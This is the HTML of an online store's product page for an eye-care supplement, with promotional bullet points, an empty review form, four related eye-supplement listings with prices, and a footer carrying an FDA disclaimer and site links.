</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h1 class="a-size-base-plus a-text-bold">About this item</h1>
<ul>
<li>Most Comprehensive Carotenoid Complex Formula-the only brand that includes four essential carotenoids for good eye health (Beta Carotene, Lycopene, Lutein and Zeaxanthin)</li>
<li>More Value For Eye Health Per Dosage-unique eye care vitamins that are comprised of 4 essential carotenoids, bilberry and multivitamins: vitamin C, vitamin E, zinc, copper and selenium. <a href="https://www.herbs-solutions-by-nature.com/product/nordic-naturals-omega-vision-lemon/" target="_blank" rel="noopener">Nordic Naturals Omega Vision</a> it also promotes healthy eye moisture.</li>
<li>Ease Computer Vision Syndrome And No More Dry Eyes- Recover from dry, tired and strained eyes, blurry vision and night glare.</li>
<li>Protect Eyes From Blue Light And UV Damage- Block the UV rays and blue light from computer screens.</li>
<li>Lutein Helps Preserve And Enhance Good Eye Health- Increase the macular pigment density and prevents free radical from damaging eye structure.</li>
</ul>
<div id="productDescription" class="a-section a-spacing-small">
<p>&nbsp;</p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Newly Improved Super Strength Eye Care Formula &#8211; Highest Pharmaceutical Grade Lutein, Zeaxanthin, Bilberry &#8211; Greatest bioavailability – Rich Antioxidants &#8211; Works synergistically for Optimum Results&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/newly-improved-super-strength-eye-care-formula/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.herbs-solutions-by-nature.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8901' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products columns-4">



			
					<li class="product type-product post-8893 status-publish first instock product_cat-eye-supplements product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NATURELO-Eye-Vitamins-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NATURELO Eye Vitamins" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NATURELO-Eye-Vitamins-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NATURELO-Eye-Vitamins-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NATURELO-Eye-Vitamins-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NATURELO-Eye-Vitamins-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NATURELO-Eye-Vitamins-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NATURELO-Eye-Vitamins-768x768.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NATURELO-Eye-Vitamins-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NATURELO-Eye-Vitamins-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NATURELO-Eye-Vitamins-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NATURELO-Eye-Vitamins-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NATURELO-Eye-Vitamins.jpg 1502w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8893" data-id="8893" data-product_name="NATURELO Eye Vitamins - AREDS 2 Formula Nutrients with Lutein, Zeaxanthin, Vitamin C, E, Zinc, Plus DHA - Supplement for Dry Eyes, Healthy Vision, Eye Support - 60 Vegan Capsules" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NATURELO-Eye-Vitamins-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8893 " data-text="Compare" data-text_added="Compare" data-id="8893" data-product_id="8893" data-product_name="NATURELO Eye Vitamins - AREDS 2 Formula Nutrients with Lutein, Zeaxanthin, Vitamin C, E, Zinc, Plus DHA - Supplement for Dry Eyes, Healthy Vision, Eye Support - 60 Vegan Capsules" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NATURELO-Eye-Vitamins-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8893" data-id="8893" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/naturelo-eye-vitamins-areds-formula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/" rel="tag">Eye Supplements</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/naturelo-eye-vitamins-areds-formula/">NATURELO Eye Vitamins &#8211; AREDS 2 Formula Nutrients with Lutein, Zeaxanthin, Vitamin C, E, Zinc, Plus DHA &#8211; Supplement for Dry Eyes, Healthy Vision, Eye Support &#8211; 60 Vegan Capsules</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.95</bdi></span></span>
<a href="/product/newly-improved-super-strength-eye-care-formula/?add-to-cart=8893" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8893" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8893" data-product_sku="Product Code: 7583" aria-label="Add to cart: &ldquo;NATURELO Eye Vitamins - AREDS 2 Formula Nutrients with Lutein, Zeaxanthin, Vitamin C, E, Zinc, Plus DHA - Supplement for Dry Eyes, Healthy Vision, Eye Support - 60 Vegan Capsules&rdquo;" rel="nofollow" data-success_message="&ldquo;NATURELO Eye Vitamins - AREDS 2 Formula Nutrients with Lutein, Zeaxanthin, Vitamin C, E, Zinc, Plus DHA - Supplement for Dry Eyes, Healthy Vision, Eye Support - 60 Vegan Capsules&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8893" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-8887 status-publish instock product_cat-eye-supplements product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NEURIVA-Brain-Eye-Supplement-for-Memory-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NEURIVA Brain Eye Supplement for Memory" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NEURIVA-Brain-Eye-Supplement-for-Memory-1-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NEURIVA-Brain-Eye-Supplement-for-Memory-1-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NEURIVA-Brain-Eye-Supplement-for-Memory-1-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NEURIVA-Brain-Eye-Supplement-for-Memory-1-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NEURIVA-Brain-Eye-Supplement-for-Memory-1-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NEURIVA-Brain-Eye-Supplement-for-Memory-1-768x769.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NEURIVA-Brain-Eye-Supplement-for-Memory-1-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NEURIVA-Brain-Eye-Supplement-for-Memory-1-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NEURIVA-Brain-Eye-Supplement-for-Memory-1-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NEURIVA-Brain-Eye-Supplement-for-Memory-1-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NEURIVA-Brain-Eye-Supplement-for-Memory-1.jpg 1408w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8887" data-id="8887" data-product_name="NEURIVA Brain + Eye Supplement for Memory, Focus &amp; Concentration with Lutein &amp; Vitamins A C E and Zinc for Eye Health &amp; Zeaxanthin to Filter Blue Light, 30ct Capsules" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NEURIVA-Brain-Eye-Supplement-for-Memory-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8887 " data-text="Compare" data-text_added="Compare" data-id="8887" data-product_id="8887" data-product_name="NEURIVA Brain + Eye Supplement for Memory, Focus &amp; Concentration with Lutein &amp; Vitamins A C E and Zinc for Eye Health &amp; Zeaxanthin to Filter Blue Light, 30ct Capsules" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/NEURIVA-Brain-Eye-Supplement-for-Memory-1-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8887" data-id="8887" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/neuriva-brain-eye-supplement-for-memory/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/" rel="tag">Eye Supplements</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/neuriva-brain-eye-supplement-for-memory/">NEURIVA Brain + Eye Supplement for Memory, Focus &#038; Concentration with Lutein &#038; Vitamins A C E and Zinc for Eye Health &#038; Zeaxanthin to Filter Blue Light, 30ct Capsules</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.90</bdi></span></span>
<a href="/product/newly-improved-super-strength-eye-care-formula/?add-to-cart=8887" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8887" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8887" data-product_sku="Product Code: 7581" aria-label="Add to cart: &ldquo;NEURIVA Brain + Eye Supplement for Memory, Focus &amp; Concentration with Lutein &amp; Vitamins A C E and Zinc for Eye Health &amp; Zeaxanthin to Filter Blue Light, 30ct Capsules&rdquo;" rel="nofollow" data-success_message="&ldquo;NEURIVA Brain + Eye Supplement for Memory, Focus &amp; Concentration with Lutein &amp; Vitamins A C E and Zinc for Eye Health &amp; Zeaxanthin to Filter Blue Light, 30ct Capsules&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8887" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-8908 status-publish instock product_cat-eye-supplements product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Complete-Vision-Formula-Eye-Supplements-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Complete Vision Formula Eye Supplements" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Complete-Vision-Formula-Eye-Supplements-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Complete-Vision-Formula-Eye-Supplements-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Complete-Vision-Formula-Eye-Supplements-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Complete-Vision-Formula-Eye-Supplements-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Complete-Vision-Formula-Eye-Supplements-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Complete-Vision-Formula-Eye-Supplements-768x767.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Complete-Vision-Formula-Eye-Supplements-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Complete-Vision-Formula-Eye-Supplements-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Complete-Vision-Formula-Eye-Supplements-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Complete-Vision-Formula-Eye-Supplements-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Complete-Vision-Formula-Eye-Supplements.jpg 1504w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8908" data-id="8908" data-product_name="Complete Vision Formula Eye Supplements - Improve your Vision with Enhanced Eye Vitamins, Premium Eye Care for Vision Health and Eye Support with Lutein &amp; Zeaxanthin from PureHealth Research, 1 Bottle" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Complete-Vision-Formula-Eye-Supplements-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8908 " data-text="Compare" data-text_added="Compare" data-id="8908" data-product_id="8908" data-product_name="Complete Vision Formula Eye Supplements - Improve your Vision with Enhanced Eye Vitamins, Premium Eye Care for Vision Health and Eye Support with Lutein &amp; Zeaxanthin from PureHealth Research, 1 Bottle" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Complete-Vision-Formula-Eye-Supplements-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8908" data-id="8908" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/complete-vision-formula-eye-supplements/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/" rel="tag">Eye Supplements</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/complete-vision-formula-eye-supplements/">Complete Vision Formula Eye Supplements &#8211; Improve your Vision with Enhanced Eye Vitamins, Premium Eye Care for Vision Health and Eye Support with Lutein &#038; Zeaxanthin from PureHealth Research, 1 Bottle</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.00</bdi></span></span>
<a href="/product/newly-improved-super-strength-eye-care-formula/?add-to-cart=8908" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8908" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8908" data-product_sku="Product Code: 7590" aria-label="Add to cart: &ldquo;Complete Vision Formula Eye Supplements - Improve your Vision with Enhanced Eye Vitamins, Premium Eye Care for Vision Health and Eye Support with Lutein &amp; Zeaxanthin from PureHealth Research, 1 Bottle&rdquo;" rel="nofollow" data-success_message="&ldquo;Complete Vision Formula Eye Supplements - Improve your Vision with Enhanced Eye Vitamins, Premium Eye Care for Vision Health and Eye Support with Lutein &amp; Zeaxanthin from PureHealth Research, 1 Bottle&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8908" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-8913 status-publish last instock product_cat-eye-supplements product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Healthy-Eyes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Healthy Eyes" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Healthy-Eyes-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Healthy-Eyes-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Healthy-Eyes-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Healthy-Eyes-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Healthy-Eyes-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Healthy-Eyes-768x769.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Healthy-Eyes-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Healthy-Eyes-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Healthy-Eyes-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Healthy-Eyes-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Healthy-Eyes.jpg 1505w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8913" data-id="8913" data-product_name="21st Century Healthy Eyes with Lutein Tablets, 60 Count, White (27452)" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Healthy-Eyes-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8913 " data-text="Compare" data-text_added="Compare" data-id="8913" data-product_id="8913" data-product_name="21st Century Healthy Eyes with Lutein Tablets, 60 Count, White (27452)" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Healthy-Eyes-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8913" data-id="8913" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/century-healthy-eyes-with-lutein-tablets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/" rel="tag">Eye Supplements</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/century-healthy-eyes-with-lutein-tablets/">21st Century Healthy Eyes with Lutein Tablets, 60 Count, White (27452)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.47</bdi></span></span>
<a href="/product/newly-improved-super-strength-eye-care-formula/?add-to-cart=8913" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8913" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8913" data-product_sku="Product Code: 7592" aria-label="Add to cart: &ldquo;21st Century Healthy Eyes with Lutein Tablets, 60 Count, White (27452)&rdquo;" rel="nofollow" data-success_message="&ldquo;21st Century Healthy Eyes with Lutein Tablets, 60 Count, White (27452)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8913" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<div data-elementor-type="footer" data-elementor-id="6784" class="elementor elementor-6784 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f5a3970 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5a3970" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a1749b" data-id="3a1749b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e483cc elementor-widget elementor-widget-text-editor" data-id="6e483cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Disclaimer: Information, statements and products on this website have not been evaluated by the FDA and are not intended to diagnose, mitigate, treat, cure, or prevent any disease or health condition.

This is to inform you through this disclaimer that the information we have provided in this website has solely been intended to make you aware of the products. We hereby announce that no information provided in this website can be substituted with medical advice or physician consultation. Don’t solely rely on these herbal products for the “cure” of an ailment you are suffering from. The content written on this website is a sole asset of the company and no one is permissible to use it in any way without the admin permission. Herbs Solutions by Nature is not at all responsible if the data and content written on this website is copied or misused by other entities. This is company’s official website and we are not responsible for any herbal companies who might use our data and pretend to be us in any way.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fe3626 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fe3626" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ae00b13" data-id="ae00b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21bf172 elementor-widget elementor-widget-image" data-id="21bf172" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="142" height="73" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png" class="attachment-full size-full wp-image-7968" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9b2c222 elementor-widget elementor-widget-text-editor" data-id="9b2c222" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #333333;">Herbs Solutions <a style="color: #333333;" href="http://www.herbs-solutions-by-nature.com/">by Nature</a> is an online store under operation since 8 years. It is a kind of platform from where you can place the order online and receive the products at your doorstep at the earliest</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-37f2e0f elementor-shape-square e-grid-align-left e-grid-align-mobile-center elementor-grid-tablet-5 elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="37f2e0f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ccf3d4b" href="https://www.facebook.com/SkinAndHealthDisease" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5b29dc2" href="https://twitter.com/herbssolutions1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-46d6bea" href="https://www.pinterest.co.uk/herbsolutions/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-60f06ff" href="https://www.instagram.com/herbalsupplementstore/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b8bc3a" data-id="9b8bc3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2406daf elementor-widget elementor-widget-heading" data-id="2406daf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b76c5a1 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b76c5a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"> HOME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/about-us/">

											<span class="elementor-icon-list-text"> ABOUT US</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/how-to-order/">

											<span class="elementor-icon-list-text"> HOW TO ORDER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/blog/">

											<span class="elementor-icon-list-text">BLOG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/contact-us/">

											<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61f905e" data-id="61f905e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12cf6d8 elementor-widget elementor-widget-heading" data-id="12cf6d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Information
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cf88157 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf88157" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/conditions-of-use/">

											<span class="elementor-icon-list-text"> CONDITIONS OF USE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/disclaimer/">

											<span class="elementor-icon-list-text">DISCLAIMER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/testimonials/">

											<span class="elementor-icon-list-text">TESTIMONIALS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/shipping-refund/">

											<span class="elementor-icon-list-text">SHIPPING &amp; REFUND</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/privacy-policy/">

											<span class="elementor-icon-list-text">PRIVACY POLICY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.natural-health-news.com/">

											<span class="elementor-icon-list-text">NATURAL HEALTH NEWS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
